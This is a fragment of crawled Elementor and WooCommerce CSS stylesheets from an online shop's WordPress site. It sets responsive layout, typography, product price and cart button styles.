);}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}}@media(max-width:1024px){.elementor-39 .elementor-element.elementor-element-e8be864{padding:30px 20px 30px 20px;}.elementor-39 .elementor-element.elementor-element-b3e622b > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}}@media(max-width:767px){.elementor-39 .elementor-element.elementor-element-e8be864{padding:30px 20px 30px 20px;}.elementor-39 .elementor-element.elementor-element-b3e622b{width:100%;}.elementor-39 .elementor-element.elementor-element-b3e622b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-39 .elementor-element.elementor-element-b3e622b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-34986c0{text-align:center;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-30e0cca9{text-align:center;font-size:12px;}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-widget-container{text-align:center;}.elementor-39 .elementor-element.elementor-element-4bf44e75 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-7e8fa462{width:100%;}.elementor-39 .elementor-element.elementor-element-7e8fa462 > .elementor-element-populated{margin:14px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-39 .elementor-element.elementor-element-45a53459{text-align:center;}.elementor-39 .elementor-element.elementor-element-1f69acd7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-bdd810c{width:50%;}.elementor-39 .elementor-element.elementor-element-bdd810c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-39 .elementor-element.elementor-element-30d6147e{width:50%;}.elementor-39 .elementor-element.elementor-element-30d6147e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-39 .elementor-element.elementor-element-676bfb26 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-39 .elementor-element.elementor-element-2041d2d8{text-align:center;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-20f8216d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-20f8216d{--e-icon-list-icon-size:12px;}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-4457d5c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-4457d5c{--e-icon-list-icon-size:12px;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}}/* Start custom CSS for section, class: .elementor-element-1f69acd7 */@media all and (max-width:600px) {
    .elementor-39 .elementor-element.elementor-element-1f69acd7 li a {
        text-align:center !important;
        display:block;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/uploads/elementor/css/post-606.css?ver=1764090101
body_size: 2040
content:
.elementor-606 .elementor-element.elementor-element-37569b67:not(.elementor-motion-effects-element-type-background), .elementor-606 .elementor-element.elementor-element-37569b67 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a203eac );}.elementor-606 .elementor-element.elementor-element-37569b67.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-606 .elementor-element.elementor-element-37569b67.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-606 .elementor-element.elementor-element-37569b67.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-606 .elementor-element.elementor-element-37569b67.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-606 .elementor-element.elementor-element-37569b67.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-606 .elementor-element.elementor-element-37569b67{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 0% 0% 0%;}.elementor-606 .elementor-element.elementor-element-37569b67 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-606 .elementor-element.elementor-element-36fae8e5.elementor-column{align-self:inherit;cursor:default;}.elementor-606 .elementor-element.elementor-element-36fae8e5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-element-populated{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 30px;}.elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-606 .elementor-element.elementor-element-365994d1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-bc-flex-widget .elementor-606 .elementor-element.elementor-element-365994d1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-606 .elementor-element.elementor-element-365994d1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-606 .elementor-element.elementor-element-365994d1.elementor-column{align-self:inherit;cursor:default;}.elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-element-populated{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:60px 90px 60px 30px;}.elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-606 .elementor-element.elementor-element-112127eb{text-align:left;}.elementor-606 .elementor-element.elementor-element-112127eb .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );text-shadow:0px 0px 20px rgba(0,0,0,0.13);}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button{background-color:rgba(255,255,255,0.27);font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );fill:#7a7a7a;color:#7a7a7a;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;padding:0px 0px 10px 0px;}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-606 .elementor-element.elementor-element-13cb5f97{text-align:left;}.woocommerce .elementor-606 .elementor-element.elementor-element-13cb5f97 .woocommerce-product-details__short-description{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;line-height:21px;letter-spacing:0px;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-6098728{text-align:left;}.woocommerce .elementor-606 .elementor-element.elementor-element-6098728 .price{color:#000000;font-family:"Rajdhani", Sans-serif;font-size:28px;font-weight:700;line-height:45px;letter-spacing:-1.13px;}.woocommerce .elementor-606 .elementor-element.elementor-element-6098728 .price ins{color:#0c0c0c;font-size:23px;font-weight:200;}body:not(.rtl) .elementor-606 .elementor-element.elementor-element-6098728:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-606 .elementor-element.elementor-element-6098728:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-606 .elementor-element.elementor-element-6098728.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-4e4d5415 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-606 .elementor-element.elementor-element-4e4d5415 .cart button, .elementor-606 .elementor-element.elementor-element-4e4d5415 .cart .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );border-style:solid;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px;padding:14px 030px 14px 30px;color:#ffffff;background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );transition:all 0.2s;}.elementor-606 .elementor-element.elementor-element-4e4d5415 .cart button:hover, .elementor-606 .elementor-element.elementor-element-4e4d5415 .cart .button:hover{color:var( --e-global-color-secondary );background-color:#ffffff;border-color:var( --e-global-color-secondary );}.woocommerce .elementor-606 .elementor-element.elementor-element-4e4d5415 form.cart table.variations label{color:var( --e-global-color-secondary );}.woocommerce .elementor-606 .elementor-element.elementor-element-4e4d5415 form.cart table.variations td.value select{color:var( --e-global-color-secondary );}.woocommerce .elementor-606 .elementor-element.elementor-element-4e4d5415 form.cart table.variations td.value select, .woocommerce .elementor-606 .elementor-element.elementor-element-4e4d5415 form.cart table.variations td.value:before{background-color:var( --e-global-color-53eecf53 );border:var( --e-global-color-4cad0105 );}.elementor-606 .elementor-element.elementor-element-1988e775.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-606 .elementor-element.elementor-element-1988e775.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-606 .elementor-element.elementor-element-1988e775.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-606 .elementor-element.elementor-element-1988e775.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-606 .elementor-element.elementor-element-1988e775.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-606 .elementor-element.elementor-element-1988e775{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0% 0% 0% 0%;}.elementor-606 .elementor-element.elementor-element-1988e775 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-606 .elementor-element.elementor-element-5a234d69:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-606 .elementor-element.elementor-element-5a234d69 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-606 .elementor-element.elementor-element-5a234d69.elementor-column{align-self:inherit;cursor:default;}.elementor-606 .elementor-element.elementor-element-5a234d69 > .elementor-element-populated{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:80px 80px 80px 80px;}.elementor-606 .elementor-element.elementor-element-5a234d69 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-606 .elementor-element.elementor-element-7fb3e065 > .elementor-widget-container{margin:0px 0px 60px 0px;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs ul.wc-tabs li{background-color:#ededed;border-color:rgba(122,122,122,0.18);border-radius:4px 4px 0 0;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs .woocommerce-Tabs-panel{border-color:rgba(122,122,122,0.18);font-family:"Ubuntu Condensed", Sans-serif;font-size:15px;font-weight:100;line-height:1.9em;border-width:1px 1px 1px 1px;margin-top:-1px;border-radius:0px 0px 0px 0px;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs .woocommerce-Tabs-panel, .woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs ul.wc-tabs li.active{background-color:rgba(255,255,255,0.98);}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs ul.wc-tabs li.active{border-bottom-color:rgba(255,255,255,0.98);}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs ul.wc-tabs li a{font-family:"Ubuntu Condensed", Sans-serif;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-Tabs-panel{color:#7a7a7a;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-Tabs-panel h2{color:#7a7a7a;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Abel", Sans-serif;font-weight:100;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs ul.wc-tabs{margin-left:0px;margin-right:0px;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product{text-align:left;--button-align-display:flex;--button-align-direction:column;--button-align-justify:space-between;border-radius:3px;}.elementor-606 .elementor-element.elementor-element-5dde61cc > .elementor-widget-container{padding:10px 10px 30px 10px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .attachment-woocommerce_thumbnail{border-radius:3px 3px 3px 3px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#54595f;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#54595f;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Rajdhani", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;}.woocommerce .elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .products > h2{color:#7a7a7a;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );text-align:left;margin-bottom:30px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .star-rating{color:#FFEB5F;font-size:0.5em;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .star-rating::before{color:var( --e-global-color-4f5b425b );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-accent );font-family:"Rajdhani", Sans-serif;font-size:33px;font-weight:700;line-height:45px;letter-spacing:-1.13px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-accent );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-accent );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price del{color:#898989;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price del .amount{color:#898989;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price del {font-family:"Rajdhani", Sans-serif;font-size:23px;font-weight:700;line-height:45px;letter-spacing:-1.13px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .button{color:var( --e-global-color-53eecf53 );background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );border-style:none;border-radius:3px 3px 3px 3px;padding:10px 10px 10px 10px;margin-top:30px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products 